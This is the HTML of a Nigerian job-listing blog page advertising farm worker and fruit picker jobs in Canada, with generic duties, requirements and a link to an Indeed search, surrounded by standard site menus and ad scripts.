.jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4545 single-format-standard wp-custom-logo wp-theme-Newsmag work-in-canada-moreschooling-com-jobs global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-4545" class="post-4545 post type-post status-publish format-standard hentry category-jobs" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://lendingnaija.com/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Work in canada moreschooling.com/jobs</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/jobs/">Jobs</a></li></ul>
            <header>
                <h1 class="entry-title">Work in canada moreschooling.com/jobs</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Work+in+canada+moreschooling.com%2Fjobs&url=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&amp;media=&description=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Work+in+canada+moreschooling.com%2Fjobs %0A%0A https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&title=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&text=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Are you looking for work in canada moreschooling.com/jobs then this article is for you with all the necessary information.</p>



<p>The country has a set down principles which strictly forbid discrimination through the employment in the country. Discrimination in regards to gender, nationality, disability, religion, race, and all others.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20406'%3E%3C/svg%3E" alt="Work in canada moreschooling.com/jobs" class="wp-image-4546" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=768%2C488&amp;ssl=1 768w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=640%2C406&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="406" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=640%2C406&#038;ssl=1" alt="Work in canada moreschooling.com/jobs" class="wp-image-4546" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/10/office-assistant.jpg?resize=768%2C488&amp;ssl=1 768w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><figcaption>Work in canada moreschooling.com/jobs</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Job_Summary" >Job Summary</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Job_Duties_and_Responsibilities" >Job Duties and Responsibilities</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Job_Skills_and_Requirements" >Job Skills and Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Multiple_Recruitment_for_Fruit_Pickers_in_Canada" >Multiple Recruitment for Fruit Pickers in Canada</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Job_Duties_and_Responsibilities-2" >Job Duties and Responsibilities</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Job_Skills_and_Requirements-2" >Job Skills and Requirements</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Job_Summary"></span>Job Summary<span class="ez-toc-section-end"></span></h2>



<p>Presently, we have multiple job openings for hardworking, talented, competent, and suitably qualified personnel by reputable employs in the country to serve as Farm Workers. It’s however vital that successful candidate must be able to demonstrate high level of proficiency, capable of thriving under pressure and exceptional multi-tasking skills.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Job_Duties_and_Responsibilities"></span><strong><strong>Job Duties and Responsibilities</strong></strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>You’ll be responsible for the effective performance of manual labour on the farmland</li><li>You’ll be tasked with the effective operation of various farm machinery and tools</li><li>You’ll handle the effective care and maintenance of tools and machine on the farmland</li><li>You’ll handle the cultivation and planting of crops</li><li>You’ll handle the effective application of pesticide and fertilizers to the farmland</li><li>You’ll adhere strictly to safety and health regulations</li><li>You’ll execute all other assigned duties</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/ncs-recruitment-news-today/" target="_blank" rel="dofollow" class="u1e7c742513f9ab1bf69ce8385feb8853"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1e7c742513f9ab1bf69ce8385feb8853 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1e7c742513f9ab1bf69ce8385feb8853:active, .u1e7c742513f9ab1bf69ce8385feb8853:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1e7c742513f9ab1bf69ce8385feb8853 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1e7c742513f9ab1bf69ce8385feb8853 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1e7c742513f9ab1bf69ce8385feb8853 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u1e7c742513f9ab1bf69ce8385feb8853:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">NCS Recruitment News Today</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Job_Skills_and_Requirements"></span><strong><strong>Job Skills and Requirements</strong></strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>High school diploma</li><li>Good organization skills</li><li>Previous experience is required</li><li>Exceptional time management skills</li><li>Good communication skills</li><li>Pay strong attention to details</li><li>Effective interpersonal skills</li><li>Good problem solving skills</li><li>Friendly an positive attitude</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Multiple_Recruitment_for_Fruit_Pickers_in_Canada"></span>Multiple Recruitment for Fruit Pickers in Canada<span class="ez-toc-section-end"></span></h2>



<p>Canada is the second-largest country in the globe, spanning from the Atlantic to the Pacific and from the Arctic Circle to the U.S. border. Its vast territory contains a wide variety of topographic characteristics and climates. One of the principal interior waterways in the globe is comprised of the St. Lawrence Seaway and the Great Lakes, which connect eastern and central Canada. Canada&#8217;s largest city is Toronto. The capital, Ottawa, is the next largest city. Montreal, Vancouver, and Calgary are three additional major metropolitan areas.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/ondo-state-teachers-recruitment-2022-2023-application-form-portal/" target="_blank" rel="dofollow" class="u34d75c30d7599c858e6c700f589be678"><!-- INLINE RELATED POSTS 2/3 //--><style> .u34d75c30d7599c858e6c700f589be678 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u34d75c30d7599c858e6c700f589be678:active, .u34d75c30d7599c858e6c700f589be678:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u34d75c30d7599c858e6c700f589be678 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u34d75c30d7599c858e6c700f589be678 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u34d75c30d7599c858e6c700f589be678 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u34d75c30d7599c858e6c700f589be678:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Ondo State Teachers Recruitment 2022/2023 Application Form Portal </span></div></a></div><p>The government has established principles that categorically bar discrimination in the workplace. Discrimination based on a person&#8217;s gender, ethnicity, nationality, disability, or any other factor.</p>



<p>Career Summary</p>



<p>Currently, there are numerous Fruit Picker positions available with respected employers across the nation for motivated employees who are talented, skilled, competent, and adequately qualified. However, it&#8217;s crucial that the chosen applicant be able to show a high level of competence, the ability to perform well under pressure, and remarkable multi-tasking abilities.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Job_Duties_and_Responsibilities-2"></span><strong><strong>Job Duties and Responsibilities</strong></strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>You’ll be responsible for the effective and careful harvesting of fruits and veggies</li><li>You’ll be responsible for the appropriate selection of fruits to be harvested</li><li>You’ll handle the emptying of filled containers into collection boxes</li><li>You’ll be responsible for the movement of filled boxes to delivery vehicle</li><li>You’ll be tasked with conveying of the produce to the market</li><li>You’ll adhere strictly to safety and health regulations</li><li>You’ll execute all other assigned duties</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/nigerian-navy-recruitment-news-now/" target="_blank" rel="dofollow" class="uc5e3580b116c69a8884a7c89d855cb10"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc5e3580b116c69a8884a7c89d855cb10 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc5e3580b116c69a8884a7c89d855cb10:active, .uc5e3580b116c69a8884a7c89d855cb10:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc5e3580b116c69a8884a7c89d855cb10 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc5e3580b116c69a8884a7c89d855cb10 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc5e3580b116c69a8884a7c89d855cb10 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uc5e3580b116c69a8884a7c89d855cb10:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Nigerian Navy Recruitment News Now</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Job_Skills_and_Requirements-2"></span><strong><strong>Job Skills and Requirements</strong></strong><span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>High school diploma</li><li>Good organization skills</li><li>Previous experience is required</li><li>Exceptional time management skills</li><li>Good communication skills</li><li>Pay strong attention to details</li><li>Effective interpersonal skills</li><li>Good problem solving skills</li><li>Friendly an positive attitude</li></ul>



<p><a href="https://ca.indeed.com/jobs?q=Fruit%20Picker&amp;_ga=2.142303098.971922211.1646720130-242495204.1646184674&amp;vjk=c4e874082771c804" target="_blank" rel="noreferrer noopener"><strong><u><strong>Click Here to Apply Now!!!</strong></u></strong></a></p>



<p>We hope the above information has helped you on Work in canada moreschooling.com/jobs and if not kindly drop a comment below</p>
